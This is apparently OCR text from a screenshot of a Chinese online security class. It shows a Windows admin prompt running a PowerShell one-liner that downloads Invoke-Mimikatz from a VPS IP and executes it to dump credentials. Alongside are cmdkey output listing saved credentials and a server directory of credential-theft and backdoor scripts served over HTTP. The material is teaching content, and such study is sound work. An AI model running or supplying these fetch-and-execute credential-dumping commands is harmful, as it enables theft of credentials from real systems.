 绘图工具
上课中 00:22:46
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
腾讯课堂
14
01
15
02
16
02
17
03
18
03
19
04
20
05
幻灯片 第 15 张,
远程桌面连接
管理员: 命令提示符 - powershell  IEX (New-Object Net.WebClient).DownloadString('http://47.101.214.85:8000/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds
隧道适配器 isatap.{AD80CD23-D97F-4814-A715-9248D845EA0F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator>cmdkey /l
当前保存的凭据:
目标: Domain:target=127.0.0.1
类型: 域密码
用户: mingy
C:\Users\Administrator>powershell IEX (New-Object Net.WebClient).
VPS(47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
VPS(47.101.214.85) VPS(47.101.214.85)
/root/
Name Size (KB)
..
home
opt
root
www
install.sh 8
sources.list 1
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
➜ ~/root/powershell ➜
➜ ~/root/powershell ➜ ls
Dump-Hashes.ps1 Get-VaultCredential.ps1 Invoke-Mimikatz.ps1.1 Invoke-taskBackdoor.ps1
Get-PassHashes.ps1 Invoke-Mimikatz.ps1 Invoke-Phant0m.ps1 Invoke-WCMDump.ps1
➜ ~/root/powershell ➜
➜ ~/root/powershell ➜ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 ...
iZuf6jc5pa52ijq06q5f1lZ 2% 0.29 GB / 1.95 GB 0.01 Mb/s 0.00 Mb/s 10 days root root root /run: 2% /: 17% /run/lock: 0